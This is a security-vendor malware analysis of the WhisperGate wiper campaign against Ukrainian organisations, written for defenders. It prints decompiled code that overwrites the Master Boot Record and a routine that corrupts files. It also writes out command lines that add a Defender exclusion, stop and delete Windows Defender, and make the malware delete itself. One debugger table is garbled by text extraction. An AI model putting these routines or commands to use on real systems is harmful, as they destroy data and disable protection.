# Operation Bleeding Bear

elastic.coen-us [\(https://www.elastic.coen-us/security-labs/operation-bleeding-bear\)](https://www.elastic.coen-us/security-labs/operation-bleeding-bear) · by Samir Bousseaden

19 January 2022

English

- Share on Twitter
- Share on LinkedIn
- Share on Facebook
- Share on Reddit
- Share by email
- Print

### Key Takeaways

- Elastic Security provides new analysis and insights into targeted campaign against Ukraine organizations with destructive malware reported over the weekend of Jan 15, 2022
- Techniques observed include process hollowing, tampering with Windows Defender, using a Master Boot Record (MBR) wiper, and file corruptor component
- Elastic Security prevents each stage of the described campaign using prebuilt endpoint protection features



### **Overview**

Over this past weekend (1/15/2022), Microsoft released details of a new campaign targeting Ukrainian government entities [\(https://www.microsoft.com/security/blog/2022/01/15/destructive-malware](https://www.microsoft.com/security/blog/2022/01/15/destructive-malware-targeting-ukrainian-organizations/)targeting-ukrainian-organizations/) and organizations with destructive malware. In a multi-staged attack, one malware component known as WhisperGate utilizes a wiping capability on the Master Boot Record (MBR), making any machine impacted inoperable after boot-up.

Within another stage, a file infector component is used to corrupt files in specific directories with specific file extensions. The elements used in this campaign lack the common characteristics of a ransomware compromise – in this case the adversary uses the same Bitcoin address for each victim and offers no sign of intent to decrypt the victim's machine.

The Ukrainian National Cyber Security Coordination Center has been referring to this threat activity on its official Twitter [\(https://twitter.com/ncsccUA/status/1482733473228013569?s=20\)](https://twitter.com/ncsccUA/status/1482733473228013569?s=20) and Facebook [\(https://www.facebook.com/ncsccUA/posts/449966023412420\)](https://www.facebook.com/ncsccUA/posts/449966023412420) accounts as Operation Bleeding Bear.



Translation: Update information on the cyber attack on January 13-14 on Ukrainian infrastructure. For a coordinated response report the incident: report@ncscc.gov.ua

Elastic users are fully protected from attacks like these through our advanced malware detection and Ransomware Protection capabilities in the platform. The Elastic Security team continues to monitor these events. This case highlights the importance of prevention when it's up against ransomware and malware with destructive capabilities.

### Stage 1: WhisperGate MBR payload

The Master Boot Record (MBR) is software that executes stored start-up information and, most importantly, informs the system of the location of the bootable partition on disk that contains the user's operating system. If tampered with, this can result in the system being inoperable – a common tactic for malware and ransomware campaigns over the years to interrupt operation of the infected system.

The stage 1 binary is named stage1.exe and has low complexity. A 8192 byte buffer containing the new MBR data that includes the ransom note is allocated on the stack. A file handle is retrieved from **CreateFileW** pointing to the first physical drive which represents the MBR. That file handle is then called by **WriteFile** which takes only 512 bytes from the buffer writing over the Master Boot Record.

## Malware analysis breakdown (Stages 1-4)

```
dwShareMode = (DWORD)1pSecurityAttributes;
buffer = a1;sub 401FE0(8236u, (int)&dwCreationDisposition, (unsigned int)&dwCreationDisposition);
v1 =alloca(8236);
sub_401990();
qmemcpy(&buffer - 2054, &MBR_data, 8192u);
file handle = CreateFileW(
                L"\\\\.\\PhysicalDrive0",
                GENERIC_ALL,
                3u,
                (LPSECURITY ATTRIBUTES)NO INHERITANCE,
                OPEN EXISTING,
                0,
                \theta);
WriteFile(file handle, &buffer - 2054, 512u, 0, 0);
CloseHandle(file_handle);
return 0;
```
The host is subsequently rendered inoperable during the next boot-up sequence. Below is a screenshot showing the ransom note from an affected virtual machine.



Contained within the ransom note are instructions soliciting payment to a bitcoin wallet address of 1AVNM68gj6PGPFcJuftKATa4WLnzg8fpfv [\(https://www.blockchain.com/btc/address/1AVNM68gj6PGPFcJuftKATa4WLn](https://www.blockchain.com/btc/address/1AVNM68gj6PGPFcJuftKATa4WLnzg8fpfv) zg8fpfv). The wallet does not appear to have received funds from victims as of the publication of this post.

This address has transacted 1 times on the Bitcoin blockchain. It has received a total of 0.00011858 BTC (\$4.95) and has sent a total of 0.00000000 BTC (\$0.00). The current value of this address is 0.00011858 BTC (\$4.95).





#### Transactions <sup>o</sup>



### Stage 2/3: Discord downloader and injector

Once the payload has gained a foothold, further destructive capabilities are facilitated by the stage 2 binary, called stage2.exe. This binary pulls down and launches a payload hosted via the Discord content delivery network, a recently [\(https://www.riskiq.com/blog/external-threat-management/discord-cdn](https://www.riskiq.com/blog/external-threat-management/discord-cdn-abuse-malware/)abuse-malware/) reported (https://www.zscaler.com/blogs/security[research/discord-cdn-popular-choice-hosting-malicious-payloads\)](https://www.zscaler.com/blogs/security-research/discord-cdn-popular-choice-hosting-malicious-payloads) approach which is increasingly being used by malicious actors.



The obfuscated .NET payload (described as Stage 3 below) is then executed in memory, setting off a number of events including:

Writing and executing a VBS script that uses PowerShell to add a Windows Defender exclusion on the root directory (C:)

```
Writing and executing a VBS script
"C:\Windows\System32\WScript.exe""C:\Users\jim\AppData\Local\Temp\Nmddfrqqrby
jeygggda.vbs"
```
Uses PowerShell to add a Windows Defender exclusion powershell.exe Set-MpPreference -ExclusionPath 'C:\'

AdvancedRun [\(https://www.nirsoft.net/utils/advanced\\_run.html\),](https://www.nirsoft.net/utils/advanced_run.html) a program used to run Windows applications with different settings, is then dropped to disk and executed in order to launch the Service Control Manager and stop the Windows Defender service (WinDefend).

```
AdvancedRun is used to stop Windows Defender
"C:\Users\jim\AppData\Local\Temp\AdvancedRun.exe" /EXEFilename "C:\Windows\Sy
stem32\sc.exe"
   /WindowState 0 /CommandLine "stop WinDefend" /StartDirectory "" /RunAs 8 /
Run
```
AdvancedRun is used again when launching PowerShell to recursively delete the Windows Defender directory and its files.

```
AdvancedRun deleting the Windows Defender directory
"C:\Users\jim\AppData\Local\Temp\AdvancedRun.exe" `
   /EXEFilename "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" /W
indowState 0 `
   /CommandLine "rmdir 'C:\ProgramData\Microsoft\Windows Defender' -Recurse" `
   /StartDirectory "" /RunAs 8 /Run
```
Copies InstallUtil.exe is a command-line utility that allows users to install and uninstall server resources from the local machine into the user's %TEMP% directory. This action leverages the file for process hollowing [\(https://www.elastic.co/blog/ten-process-injection-techniques-technical](https://www.elastic.co/blog/ten-process-injection-techniques-technical-survey-common-and-trending-process)survey-common-and-trending-process) by launching it in a suspended state.



It then proceeds to allocate memory (VirtualAllocEx , write the file corruptor payload (described as the Final Stage below) into memory

(WriteProcessMemory), modify the thread entry point (SetThreadContext) to point to the file corruptor entry point, and start execution of the file corruptor (ResumeThread).

| 赛 powershell.exe - PID: 13CC - Module: kernelbase.dll - Thread: F04 - x32dbg [Elevated]                                                             | □<br>$\times$                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Trace Plugins Favourites Options Help<br>Jan 16 2020<br>Debua<br>View                                                                               |                                                                                                    |
| $\blacksquare$<br>$\mathscr{D}$ fx<br>$\#$<br>A <sub>2</sub><br>ß.                                                                                  |                                                                                                    |
|                                                                                                    |                                                                                                    |
| <b>EL</b> CPU<br>Graph<br>Notes<br><b>MMM</b> Memory Map<br><b>SR SEH</b><br>$2$ Log<br><sup>●</sup> Breakpoints<br>Call Stack                      | Symbols<br>$P$ References<br><b>M</b> Handles<br>Threads<br>$\tilde{\epsilon}^{\tilde{\gamma}}$ Trace<br>$\langle \rangle$ Source<br>$\circ$ Script |
| $\overline{c}$<br>int3<br>76CF49AD<br>76CF49AE<br><b>CC</b><br>int3                                                                                 | Hide FPU                                                                                                    |
| cc<br>76CF49AF<br>int3<br><b>SBFF</b><br>EIP<br>mov edi.edi                                                                                         | 77466010<br><kernel32.setthreadcontext><br/>EAX<br/>SetThreadContext</kernel32.setthreadcontext>                                                    |
| 55<br>push ebp<br>76CF49B2                                                                                                    | 051E877C<br>EBX<br>ECX<br>00000000                                                                                                    |
| 76CF49B3<br>mov ebp, esp<br><b>SBEC</b><br>FF75 OC<br>76CF49B5                                                                                      | <b>EDX</b><br>77466010<br><kernel32.setthreadcontext></kernel32.setthreadcontext>                                                                   |
| push dword ptr ss: [ebp+C]<br>76CF49B8<br>FF75 08<br>76CF49BB                                                                                       | EBP<br>0969E3F4<br>0969E3B8<br><b>ESP</b>                                                                                                    |
| FF15 E888D176<br>76CF49C1<br><b>85CO</b><br>test eax, eax                                                                                           | 0776A9B0<br>ESI                                                                                                    |
| jns kernelbase.76CF49D0<br>76CF49C3<br>$\times$ 79 0B<br>۰۰.<br>76CF49C5<br>SBC <sub>8</sub><br>mov ecx, eax                                        | 00000BAC<br><b>EDT</b>                                                                                                    |
| call kernelbase. 76C412D0<br>76CF49C7<br>E8 04C9F4FF                                                                                                | <kernelbase.setthreadcontext><br/>76CF49B0<br/><b>EIP</b></kernelbase.setthreadcontext>                                                             |
| 76CF49CC<br>3300<br>xor eax, eax<br>imp kernelbase.76CF49D3<br>76CF49CE<br><b>EB 03</b>                                                             |                                                                                                    |
| 76CF49D0<br>33CO<br>xor eax, eax<br>$\rightarrow$                                                                                                   | 00000344<br><b>EFLAGS</b><br>ZF 1 PF 1 AF 0                                                                                                    |
| 76CF49D2<br>40<br>inc eax<br>76CF49D3<br>5D.<br>pop ebp                                                                                             | OF 0 SF 0 DF 0                                                                                                    |
| 76CF49D4<br>C2 0800<br>ret 8                                                                                                    | CF 0 TF 1 IF 1                                                                                                    |
| 76CF49D7<br>int3<br><b>CC</b><br>int3<br>76CF49D8<br><b>CC</b>                                                                                      | LastError 00000057 (ERROR_INVALID_PARAMETER)                                                                                                    |
| 76CF49D9<br>cc<br>int3<br>76CF49DA<br>int3<br>cc                                                                                                    | LastStatus 80000000 (STATUS_PARTIAL_COPY)                                                                                                    |
| 76CF49DB<br>int3<br><sub>CC</sub>                                                                                                    |                                                                                                    |
| <b>COLLANS</b><br><b>Allen</b>                                                                                                    | $\overline{\phantom{a}}$ 5 $\leftarrow$ $\overline{\phantom{a}}$ Unlocked<br>Default (stdcall)                                                      |
| $edi = BAC$                                                                                                    | [esp+4] 00000BAC<br>11<br>2: [esp+8] 051E877C                                                                                                    |
|                                                                                                    | <b>Fesp+C1 796CB7E5</b><br>3:<br>4:                                                                                                    |
| .text:76CF49B0 kernelbase.dll:\$1A49B0 #1A3DB0 <setthreadcontext></setthreadcontext>                                                                | [esp+10] 6996FDC4 clr.6996FDC4<br>51<br>$[esp+14]$ 0969E714                                                                                         |
| $\mathscr{D}$ Struct<br>Watch 1<br><b>U. Dump 1</b><br><b>B</b> u Dump 2<br><b>ULL</b> Dump 3<br><b>UH Dump 4</b><br><b>Dump 5</b><br>$ x=1$ Locals | 0969338 09889470 return to 09889470 from ???<br>$\hat{\phantom{a}}$                                                                                 |
| Address   Value<br>Comments                                                                                                    | 00000BAC<br>0969E3B<br>0969E3C0 051E877C                                                                                                    |
| 051E8824 00000000                                                                                                    | 796CB7E5<br>0969E3C4<br>6996FDC4 c1r.6996FDC4<br>0969E3C8                                                                                           |
| 051E8828 00000000<br>051E882C 004012E0                                                                                                    | 0969E3CC<br>0969E714                                                                                                    |
| 051E8830 00000000                                                                                                    | 0969E3D0<br>00000008<br>0969E3D4<br>0969E3BC                                                                                                    |
| 051E8834 00000000<br>051E8838 00000000                                                                                                    | 0969E3D8 09BB9470 return to 09BB9470 from ???                                                                                                    |
| 051E883C 00000000                                                                                                    | 0969E3DC<br>0969E3F4<br>0969E3E0<br>051CB61C<br>$\ddot{\phantom{0}}$                                                                                |
| 051E8840 00000000<br>051E8844 00000000                                                                                                    | $00000001$ $00100774$<br>$\leq$<br>$\checkmark$<br>$\rightarrow$                                                                                    |
| or steate annonce                                                                                                    |                                                                                                    |
| Command:                                                                                                    | Default T                                                                                                    |
| Paused<br>Dump: 051E882C -> 051E882F (0x00000004 bytes)                                                                                             | Time Wasted Debugging: 0:00:07:00                                                                                                    |

Final stage: File corruptor

The final file corruptor payload is loaded in memory via process hollowing to the InstallUtil process. The file corruptor:

- Targets any local hard drives, attached USB drives, or mounted network shares
- Scans directories for files matching internal hard-coded extension list (excluding the Windows folder)

```
.3DM .3DS .602 .7Z .ACCDB .AI .ARC .ASC .ASM .ASP .ASPX .BACKUP .BAK .BAT .B
MP .BRD
.BZ .BZ2 .C .CGM .CLASS .CMD .CONFIG .CPP .CRT .CS .CSR .CSV .DB .DBF .DCH .
DER .DIF
.DIP .DJVU.SH .DOC .DOCB .DOCM .DOCX .DOT .DOTM .DOTX .DWG .EDB .EML .FRM .G
IF .GO
.GZ .H .HDD .HTM .HTML .HWP .IBD .INC .INI .ISO .JAR .JAVA .JPEG .JPG .JS .J
SP .KDBX
.KEY .LAY .LAY6 .LDF .LOG .MAX .MDB .MDF .MML .MSG .MYD .MYI .NEF .NVRAM .OD
B .ODG .ODP
.ODS .ODT .OGG .ONETOC2 .OST .OTG .OTP .OTS .OTT .P12 .PAQ .PAS .PDF .PEM .P
FX .PHP .PHP3
.PHP4 .PHP5 .PHP6 .PHP7 .PHPS .PHTML .PL .PNG .POT .POTM .POTX .PPAM .PPK .PP
S .PPSM .PPSX
.PPT .PPTM .PPTX .PS1 .PSD .PST .PY .RAR .RAW .RB .RTF .SAV .SCH .SHTML .SLD
M .SLDX .SLK
.SLN .SNT .SQ3 .SQL .SQLITE3 .SQLITEDB .STC .STD .STI .STW .SUO .SVG .SXC .S
XD .SXI .SXM
.SXW .TAR .TBK .TGZ .TIF .TIFF .TXT .UOP .UOT .VB .VBS .VCD .VDI .VHD .VMDK 
.VMEM .VMSD
.VMSN .VMSS .VMTM .VMTX .VMX .VMXF .VSD .VSDX .VSWP .WAR .WB2 .WK1 .WKS .XHTM
L .XLC .XLM
.XLS .XLSB .XLSM .XLSX .XLT .XLTM .XLTX .XLW .YML .ZIP
```
- Overwrites the start of each targeted file with 1MB of static data (byte 0xCC), regardless of file size
- Renames each targeted file to a randomized extension
- Deletes self with the command:

```
Overwriting, renaming, and deleting files
cmd.exe /min /C ping 111.111.111.111 -n 5 -w 10 > Nul & Del /f /q <running pr
ocess path>
```

```
1void __ cdecl CorruptFile(wchar_t *FileName)
2\vert\{3 size_t v1; // eax
4 wchar_t *v2; // esi<br>5 int v3; // edi
 6 size_t v4; // eax
 \overline{7}void *v5; // [esp+28h] [ebp-20h]
8 FILE *Stream; // [esp+2Ch] [ebp-1Ch]
-91
10 \mid v1 = wcslen(FileName);11 v2 = (wchar t *){mathcaloc}(2 * (v1 + 20));12 \mid v3 = rand();
13 \mid v4 = wcslen(FileName);14 swprintf(v2, (const size_t)"%", (const wchar_t *const)(v4 - 4), FileName, v3);
   Stream = wfopen(FileName, L"wb");
15
16 \times 5 = \text{malloc}(0 \times 100000u);17 memset(\sqrt{5}, '\xCC', 0x100000u);
18 fwrite(v5, 1u, 0x100000u, Stream);
19 fclose(Stream);
20 wrename(FileName, v2);
21 free(v2);
22 free(v5);
23|}
```
### MBR protection with Elastic Security

Changes to the MBR are particularly strong signals of anomalous and destructive activity typically associated with ransomware. To counteract this, Elastic security researchers built an MBR protection component based around these signals into our multi-layered ransomware protection feature.

When a process attempts to overwrite the contents of the MBR, the prewrite buffer and other associated process metadata will be analyzed inline before any changes are written to disk. If the activity is deemed malicious in nature, the process will either be terminated immediately (prevention mode) and / or an appropriate ransomware alert will be generated (prevention and detection modes) to allow security operators time to respond.

When configured in prevention mode, Elastic Security's ransomware protection ensures that the integrity of the MBR is fully preserved, with no changes ever reaching disk thanks to the synchronous framework leveraged by the feature — effectively preventing the ransomware attack in their tracks as the offending process is terminated.

When WriteFile is invoked on PhysicalDrive0 on a host running Elastic Security with ransomware protection enabled, the pending change will immediately be analyzed and deemed malicious. Afterwards, the process will be terminated, the endpoint user will be alerted via a popup notification, and a ransomware prevention alert will be sent to and stored in Elasticsearch. The intended ransom note can be easily deciphered after Base64 decoding the contents of the prewrite buffer found in the alert within Kibana.

